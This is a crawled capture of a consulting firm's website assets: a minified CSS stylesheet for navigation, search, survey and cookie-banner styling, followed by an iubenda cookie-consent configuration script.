.back-to>.what-doing .back-to-link:hover{opacity:1}.the-source #source-nav .back-to>.container #language-chooser,.the-source #source-nav .back-to>.related-people.grid-layout #language-chooser,.the-source #source-nav .job-detail .main-col .back-to>.what-doing #language-chooser,.job-detail .main-col .the-source #source-nav .back-to>.what-doing #language-chooser{left:unset}.the-source #source-nav .back-to>.container:after,.the-source #source-nav .back-to>.related-people.grid-layout:after,.the-source #source-nav .job-detail .main-col .back-to>.what-doing:after,.job-detail .main-col .the-source #source-nav .back-to>.what-doing:after{content:" ";position:absolute;bottom:0;left:.75rem;width:calc(100% - 1.5rem);height:1px;opacity:.8;background-color:#fff}.the-source #source-nav .navbar{padding-top:70px}.the-source #source-nav .navbar .navbar-brand{position:relative;z-index:2;height:24px;width:210px;background-image:url("data:image/svg+xml,%3Csvg width='209' height='24' viewBox='0 0 209 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0.64 0.952V4.44H6.944V23H10.848V4.44H17.152V0.952H0.64ZM35.5733 10.296H26.4213V0.952H22.5173V23H26.4213V13.784H35.5733V23H39.4773V0.952H35.5733V10.296ZM50.903 13.944H59.351V10.392H50.903V4.44H60.567V0.952H47.031V23H60.887V19.512H50.903V13.944ZM83.5568 23.384C87.8768 23.384 91.2368 20.696 91.2368 16.664C91.2368 13.144 88.5808 11.352 85.1248 10.392L82.5008 9.624C79.9728 8.952 79.7808 7.672 79.7808 7.064C79.7808 5.336 81.3488 4.056 83.2368 4.056C85.2848 4.056 86.6608 5.368 86.6608 7.192H90.5328C90.5328 3.064 87.3648 0.567999 83.3328 0.567999C79.2688 0.567999 75.8448 3.224 75.8448 7.128C75.8448 9.048 76.6768 11.896 81.4128 13.112L84.1648 13.88C86.0208 14.392 87.3328 15.288 87.3328 16.824C87.3328 18.552 85.8928 19.928 83.6528 19.928C81.2208 19.928 79.5888 18.36 79.5568 16.632H75.6848C75.6848 20.376 78.8528 23.384 83.5568 23.384ZM107.177 23.384C113.449 23.384 118.377 18.232 118.377 11.992C118.377 5.752 113.449 0.567999 107.177 0.567999C100.873 0.567999 95.9767 5.752 95.9767 11.992C95.9767 18.232 100.873 23.384 107.177 23.384ZM107.145 19.736C102.953 19.736 99.9127 16.216 99.9127 11.992C99.9127 7.768 102.953 4.216 107.145 4.216C111.369 4.216 114.473 7.768 114.473 11.992C114.473 16.216 111.369 19.736 107.145 19.736ZM132.587 23.384C137.003 23.384 140.875 20.376 140.875 15.32V0.952H136.971V15.16C136.971 18.296 134.891 19.672 132.587 19.672C130.251 19.672 128.171 18.296 128.171 15.16V0.952H124.267V15.32C124.267 20.376 128.139 23.384 132.587 23.384ZM164.13 23L158.402 14.84C161.762 14.392 163.842 11.192 163.842 8.024C163.842 4.504 161.762 0.952 156.834 0.952H148.194V23H152.098V14.968H154.082L159.522 23H164.13ZM156.546 4.44C158.69 4.44 159.938 6.072 159.938 8.088C159.938 10.104 158.786 11.672 156.034 11.672H152.098V4.44H156.546ZM179.968 23.384C183.584 23.384 186.752 21.688 188.736 19.096L185.792 16.856C184.448 18.616 182.464 19.736 180.064 19.736C175.808 19.736 172.704 16.216 172.704 11.992C172.704 7.768 175.872 4.216 180.064 4.216C182.464 4.216 184.448 5.336 185.792 7.096L188.736 4.856C186.752 2.264 183.584 0.567999 179.968 0.567999C173.76 0.567999 168.768 5.752 168.768 11.992C168.768 18.232 173.76 23.384 179.968 23.384ZM198.218 13.944H206.666V10.392H198.218V4.44H207.882V0.952H194.346V23H208.202V19.512H198.218V13.944Z' fill='white'/%3E%3C/svg%3E");background-repeat:no-repeat;background-size:contain}.the-source #source-nav .navbar .navbar-brand p{position:absolute;left:220px;top:-2px;line-height:16px}.the-source #source-nav .navbar .navbar-toggler{color:#fff;z-index:2;outline:none;border:none;position:relative;padding-right:40px;opacity:.8;transition:opacity .3s ease-in}.the-source #source-nav .navbar .navbar-toggler:focus{box-shadow:none}.the-source #source-nav .navbar .navbar-toggler .hamburger-lines{display:block;height:18px;width:24px;position:absolute;top:50%;transform:translateY(-50%);right:0;z-index:2;display:flex;flex-direction:column;justify-content:space-between}.the-source #source-nav .navbar .navbar-toggler .hamburger-lines .line{display:block;height:2px;width:100%;background:#fff}.the-source #source-nav .navbar .navbar-toggler .hamburger-lines .line.line1{transform-origin:0% 0%;transition:transform .4s ease-in-out}.the-source #source-nav .navbar .navbar-toggler .hamburger-lines .line.line2{transition:transform .2s ease-in-out}.the-source #source-nav .navbar .navbar-toggler .hamburger-lines .line.line3{transform-origin:0% 100%;transition:transform .4s ease-in-out}.the-source #source-nav .navbar .navbar-toggler[aria-expanded=true] .line1{transform:rotate(45deg)}.the-source #source-nav .navbar .navbar-toggler[aria-expanded=true] .line2{transform:scaleY(0)}.the-source #source-nav .navbar .navbar-toggler[aria-expanded=true] .line3{transform:rotate(-45deg)}.the-source #source-nav .navbar .navbar-toggler:hover{opacity:1}.the-source #source-nav .navbar .navbar-collapse{background-image:url("../img/headers/dark-grey-topo.717a48c55271.svg");background-repeat:no-repeat;background-size:cover;background-position:top center;position:absolute;left:0;width:100%;top:0;max-height:0;z-index:1;padding-top:120px;opacity:0;transition:all .3s ease-in}.the-source #source-nav .navbar .navbar-collapse.show{opacity:1;max-height:unset;overflow:hidden;padding-bottom:60px}@media(min-width: 992px){.the-source #source-nav .navbar .navbar-collapse .container,.the-source #source-nav .navbar .navbar-collapse .related-people.grid-layout,.the-source #source-nav .navbar .navbar-collapse .job-detail .main-col .what-doing,.job-detail .main-col .the-source #source-nav .navbar .navbar-collapse .what-doing{padding:20px 40px 40px 40px}}.the-source #source-nav .navbar .navbar-collapse .container .list-group .list-group-item,.the-source #source-nav .navbar .navbar-collapse .related-people.grid-layout .list-group .list-group-item,.the-source #source-nav .navbar .navbar-collapse .job-detail .main-col .what-doing .list-group .list-group-item,.job-detail .main-col .the-source #source-nav .navbar .navbar-collapse .what-doing .list-group .list-group-item{background-color:rgba(0,0,0,0);color:#fc5c48;border-color:rgba(255,255,255,.3)}.the-source #source-nav .navbar .navbar-collapse .container .promo,.the-source #source-nav .navbar .navbar-collapse .related-people.grid-layout .promo,.the-source #source-nav .navbar .navbar-collapse .job-detail .main-col .what-doing .promo,.job-detail .main-col .the-source #source-nav .navbar .navbar-collapse .what-doing .promo{background-color:#333}.the-source #source-nav .navbar .navbar-collapse .container .promo h3,.the-source #source-nav .navbar .navbar-collapse .related-people.grid-layout .promo h3,.the-source #source-nav .navbar .navbar-collapse .job-detail .main-col .what-doing .promo h3,.job-detail .main-col .the-source #source-nav .navbar .navbar-collapse .what-doing .promo h3,.the-source #source-nav .navbar .navbar-collapse .container .promo .h3,.the-source #source-nav .navbar .navbar-collapse .related-people.grid-layout .promo .h3,.the-source #source-nav .navbar .navbar-collapse .job-detail .main-col .what-doing .promo .h3,.job-detail .main-col .the-source #source-nav .navbar .navbar-collapse .what-doing .promo .h3{color:#fc5c48}@media(max-width: 767.98px){.the-source .header-layout{padding-top:200px}}.the-source .header-layout>.row{min-height:inherit}.the-source .header-layout>.row>.col{margin-top:auto}.parallax-container{position:relative;overflow:hidden}.parallax-container .parallax-bg{z-index:-1;position:absolute;background-size:cover;height:200%;width:100%;left:0}.showcase-container .showcase-slide:not(:first-child),.showcase-container .showcase-fullscreen-slide:not(:first-child){display:none}body:has(.chameleon-trigger){transition:background-color 1s ease-in-out}body:has(.chameleon-trigger) main h1,body:has(.chameleon-trigger) main .h1,body:has(.chameleon-trigger) main .heading1,body:has(.chameleon-trigger) main h2,body:has(.chameleon-trigger) main .h2,body:has(.chameleon-trigger) main h3,body:has(.chameleon-trigger) main .h3,body:has(.chameleon-trigger) main h4,body:has(.chameleon-trigger) main .h4,body:has(.chameleon-trigger) main h5,body:has(.chameleon-trigger) main .h5,body:has(.chameleon-trigger) main h6,body:has(.chameleon-trigger) main .h6,body:has(.chameleon-trigger) main p,body:has(.chameleon-trigger) main li,body:has(.chameleon-trigger) main blockquote{transition:color 1s ease-in-out}.search-list header h1,.search-list header .h1,.search-list header .heading1,.search-list header .type{color:#fff}.search-list .tabs .nav-tabs a:not(.active){color:#333 !important}.filter-input,.filter-select,.filter-form select,.search-list .side-col select,.filter-form input[type=text],.filter-form input[type=search]{width:100%;padding:8px;border:2px solid #001969;-webkit-appearance:none;-moz-appearance:none;appearance:none;margin-bottom:16px}.filter-select,.filter-form select,.search-list .side-col select{background-image:url("data:image/svg+xml,%3Csvg width='10' height='6' viewBox='0 0 10 6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8.98048 1.21485L5.25177 5.25177L1.54296 1.21485' stroke='%23001969' stroke-linecap='square' stroke-linejoin='round'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:center right 12px}.filter-select:-ms-expand,.filter-form select:-ms-expand,.search-list .side-col select:-ms-expand{display:none}.filter-select.has-selection,.filter-form select.has-selection,.search-list .side-col select.has-selection{border-color:#fc5c48}.search-form{position:relative;margin-top:30px}.search-form input[type=text],.search-form input[type=search]{width:100%;border:none;padding:15px 20px;color:#333 !important}.search-form input[type=submit]{position:absolute;right:0;-webkit-mask-image:url("data:image/svg+xml,%3Csvg width='21' height='21' viewBox='0 0 21 21' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M21 19.9041L15.132 14.005C16.5348 12.3124 17.2317 10.1444 17.0779 7.95139C16.9242 5.75838 15.9315 3.70889 14.3062 2.22861C12.6808 0.748327 10.5477 -0.0489674 8.34995 0.00233032C6.15215 0.053628 4.05858 0.949574 2.50408 2.50408C0.949574 4.05858 0.053628 6.15215 0.00233032 8.34995C-0.0489674 10.5477 0.748327 12.6808 2.22861 14.3062C3.70889 15.9315 5.75838 16.9242 7.95139 17.0779C10.1444 17.2317 12.3124 16.5348 14.005 15.132L19.9041 21L21 19.9041ZM1.56946 8.56445C1.56946 7.18097 1.97971 5.82856 2.74833 4.67824C3.51695 3.52792 4.60941 2.63135 5.88758 2.10192C7.16575 1.57248 8.57221 1.43396 9.92911 1.70386C11.286 1.97377 12.5324 2.63998 13.5107 3.61824C14.4889 4.59651 15.1551 5.8429 15.425 7.1998C15.6949 8.55669 15.5564 9.96315 15.027 11.2413C14.4976 12.5195 13.601 13.612 12.4507 14.3806C11.3003 15.1492 9.94793 15.5594 8.56445 15.5594C6.70926 15.5594 4.93006 14.8225 3.61824 13.5107C2.30643 12.1988 1.56946 10.4196 1.56946 8.56445Z' fill='%23001969'/%3E%3C/svg%3E");mask-image:url("data:image/svg+xml,%3Csvg width='21' height='21' viewBox='0 0 21 21' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M21 19.9041L15.132 14.005C16.5348 12.3124 17.2317 10.1444 17.0779 7.95139C16.9242 5.75838 15.9315 3.70889 14.3062 2.22861C12.6808 0.748327 10.5477 -0.0489674 8.34995 0.00233032C6.15215 0.053628 4.05858 0.949574 2.50408 2.50408C0.949574 4.05858 0.053628 6.15215 0.00233032 8.34995C-0.0489674 10.5477 0.748327 12.6808 2.22861 14.3062C3.70889 15.9315 5.75838 16.9242 7.95139 17.0779C10.1444 17.2317 12.3124 16.5348 14.005 15.132L19.9041 21L21 19.9041ZM1.56946 8.56445C1.56946 7.18097 1.97971 5.82856 2.74833 4.67824C3.51695 3.52792 4.60941 2.63135 5.88758 2.10192C7.16575 1.57248 8.57221 1.43396 9.92911 1.70386C11.286 1.97377 12.5324 2.63998 13.5107 3.61824C14.4889 4.59651 15.1551 5.8429 15.425 7.1998C15.6949 8.55669 15.5564 9.96315 15.027 11.2413C14.4976 12.5195 13.601 13.612 12.4507 14.3806C11.3003 15.1492 9.94793 15.5594 8.56445 15.5594C6.70926 15.5594 4.93006 14.8225 3.61824 13.5107C2.30643 12.1988 1.56946 10.4196 1.56946 8.56445Z' fill='%23001969'/%3E%3C/svg%3E");background-color:#333;-webkit-mask-repeat:no-repeat;-webkit-mask-position:center;width:21px;height:21px;padding:23px}#onetrust-consent-sdk #onetrust-pc-sdk .privacy-notice-link,#onetrust-consent-sdk #onetrust-pc-sdk .category-vendors-list-handler,#onetrust-consent-sdk #onetrust-pc-sdk .category-vendors-list-handler+a,#onetrust-consent-sdk #onetrust-pc-sdk .category-host-list-handler,#onetrust-consent-sdk #onetrust-pc-sdk .ot-ven-link,#onetrust-consent-sdk #onetrust-pc-sdk #ot-host-lst .ot-host-name a,#onetrust-consent-sdk #onetrust-pc-sdk #ot-host-lst .ot-acc-hdr .ot-host-expand,#onetrust-consent-sdk #onetrust-pc-sdk #ot-host-lst .ot-host-info a,#onetrust-consent-sdk #onetrust-pc-btn-handler,#onetrust-consent-sdk #onetrust-pc-btn-handler.cookie-setting-link,#onetrust-pc-sdk .ot-cat-grp .ot-always-active{color:#fc5c48 !important}#onetrust-consent-sdk #onetrust-accept-btn-handler,#onetrust-banner-sdk #onetrust-reject-all-handler,#onetrust-consent-sdk #onetrust-pc-sdk button:not(#clear-filters-handler):not(.ot-close-icon):not(#filter-btn-handler):not(.ot-remove-objection-handler):not(.ot-obj-leg-btn-handler):not([aria-expanded]):not(.ot-link-btn),#onetrust-consent-sdk #onetrust-pc-sdk .ot-leg-btn-container .ot-active-leg-btn{background-color:#fc5c48 !important;border-color:#fc5c48 !important}#onetrust-pc-sdk .ot-tgl input:checked+.ot-switch .ot-switch-nob{background-color:rgba(252,92,72,.2) !important;border:1px solid #fc5c48 !important}#onetrust-pc-sdk .ot-tgl input:checked+.ot-switch .ot-switch-nob:before{-webkit-transform:translateX(20px);-ms-transform:translateX(20px);transform:translateX(20px);background-color:#fc5c48 !important;border-color:#fc5c48 !important}.instagram-feed{margin-bottom:32px}.instagram-feed.sidebar-layout>.container,.instagram-feed.sidebar-layout>.related-people.grid-layout,.job-detail .main-col .instagram-feed.sidebar-layout>.what-doing{padding-left:0;padding-right:0}.instagram-feed.sidebar-layout>.container .instagram-link,.instagram-feed.sidebar-layout>.related-people.grid-layout .instagram-link,.job-detail .main-col .instagram-feed.sidebar-layout>.what-doing .instagram-link{width:100%}.instagram-feed.column-layout>.container,.instagram-feed.column-layout>.related-people.grid-layout,.job-detail .main-col .instagram-feed.column-layout>.what-doing{padding-left:0;padding-right:0}.instagram-feed.column-layout>.container .instagram-link,.instagram-feed.column-layout>.related-people.grid-layout .instagram-link,.job-detail .main-col .instagram-feed.column-layout>.what-doing .instagram-link{margin-left:auto;margin-right:0;display:table}.instagram-feed.full-layout .instagram-link{margin-left:auto;margin-right:0;display:table}.instagram-feed .feed-title{padding-top:16px;margin-bottom:32px}.instagram-feed .feed-container{display:flex;flex-wrap:wrap;justify-content:space-around}.instagram-feed .feed-container .instagram-post{margin-bottom:30px}.instagram-feed .feed-container .instagram-post img,.instagram-feed .feed-container .instagram-post video{aspect-ratio:1/1;object-fit:cover;max-width:100%}.survey>.grid-container{background-image:url("../img/headers/blue-topo.72a485c9d4ca.svg")}@media(min-width: 768px){.survey>.grid-container h1,.survey>.grid-container .h1,.survey>.grid-container .heading1{max-width:calc(100% - 250px)}}.survey .page-controls ul{list-style:none;position:relative;padding-left:0}.survey .page-controls ul li{margin-left:0}.survey .page-controls ul li.next{position:absolute;right:0;top:0}.page{padding:15px}.question{margin-bottom:40px}.question h2,.question .h2{font-size:22px;line-height:30px;color:#001969;font-weight:800;margin:20px 0}.question .error{color:#502b3a;margin-bottom:40px}.question .answer{background-color:#fff;border:1px solid #ccc;margin-bottom:20px;transition:all .3s ease}.question .answer .answer-check{position:absolute;opacity:0;cursor:pointer;height:0;width:0}.question .answer .answer-label{width:100%;padding:10px 10px 10px 70px;cursor:pointer;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.question .answer .answer-label .label-text{display:block;padding:5px 0;color:#333;opacity:.8;transition:all .3s ease}.question .answer .answer-label .label-text p{margin:0}.question .answer .answer-label .checkmark{height:31px;width:31px;width:70px;position:absolute;display:block;height:100%;top:0;left:0;background:rgba(0,0,0,0) no-repeat center center url("/static/img/icons/icon-check-off.50c17a40b3b1.svg")}.question .answer .answer-label:hover input~.checkmark{background-image:url("/static/img/icons/icon-check-over.b600e5ac9384.svg")}.question .answer .answer-label input:checked~.checkmark{background-image:url("/static/img/icons/icon-check-on.860601dc1df4.svg")}.question .answer .answer-label:hover input~.label-text{color:#000;opacity:1}.question .answer .answer-label input:checked~.label-text{color:#000;opacity:1}.question .answer .answer-label .checkmark:after{content:"";position:absolute;display:none}.question .answer:has(input:checked){border-color:#fc5c48}.progress-container{position:absolute;bottom:0;right:0}@media(max-width: 767.98px){.progress-container{position:relative;margin-top:48px}}.progress-container .progress-panel .percent{color:#fff;margin-bottom:15px}.progress-container .progress-panel .time-remaining{background:no-repeat center left url("/static/img/icons/icon-clock.48cb292d7e21.svg");color:#fff;padding-left:20px;position:absolute;top:0;right:0}.progress-container .progress-panel .restart-link{margin-bottom:0}.progress-container .progress-panel .restart-link a{text-decoration:none;color:#fc5c48 !important}.progress-container .progress-panel .restart-link a:hover{text-decoration:none !important}.progress-container .progress-panel .progress{background-color:#fff;width:100%;height:17px;border-radius:0;margin-bottom:20px}.progress-container .progress-panel .progress .progress-bar{background-color:#fc5c48;border-radius:0;transition:width 1s ease}@media(max-width: 767.98px){.survey .progress-panel{left:15px;top:40px}}.survey .restart-link{top:0 !important}.structured-howto .description{margin-bottom:1.5rem}.skip-link{position:absolute;top:-1000px;left:-1000px;background-color:#000;color:#fff;padding:8px 15px;z-index:10000;text-decoration:none}.skip-link:focus{position:absolute;top:10px;left:10px;z-index:10000}[aria-hidden=true],[aria-hidden=true] *{pointer-events:none !important}/*# sourceMappingURL=styles.min.css.map */


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/95001182.js
body_size: 236
content:
_iub.csRC = { consApiKey: 'nJT1biZQloyPaDoC4iyHi1oASffqJXmZ', publicId: '462e5fb4-ba26-4c76-8f53-a69c520ae8f6', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [1,4,5];
_iub.cpUpd = 1743090143;
_iub.csFeatures = {"geolocation_setting":true,"cookie_solution_white_labeling":1,"rejection_recovery":false,"full_customization":true,"multiple_languages":true,"mobile_app_integration":false};
_iub.csT = null;
_iub.googleConsentModeV2 = true;
_iub.totalNumberOfProviders = 8;
_iub.csSiteConf = {"askConsentAtCookiePolicyUpdate":true,"countryDetection":true,"emailMarketing":{"styles":{"backgroundColor":"#FFFFFF","buttonsBackgroundColor":"#001969","buttonsTextColor":"#FFFFFF","footerBackgroundColor":"#696969","footerTextColor":"#FFFFFF","textColor":"#696969"}},"enableFadp":true,"enableLgpd":true,"enableUspr":true,"lang":"fr","lgpdAppliesGlobally":false,"perPurposeConsent":true,"siteId":3977463,"storage":{"useSiteId":true},"whitelabel":false,"cookiePolicyId":95001182,"banner":{"acceptButtonColor":"#001969","acceptButtonDisplay":true,"backgroundColor":"#FFFFFF","backgroundOverlay":true,"closeButtonDisplay":false,"customizeButtonCaptionColor":"#FFFFFF","customizeButtonColor":"#696969","customizeButtonDisplay":true,"explicitWithdrawal":true,"listPurposes":true,"logo":null,"ownerName":"www.efficioconsulting.com","position":"float-top-center","rejectButtonColor":"#696969","rejectButtonDisplay":true,"showTitle":false,"showTotalNumberOfProviders":true,"textColor":"#696969"}};
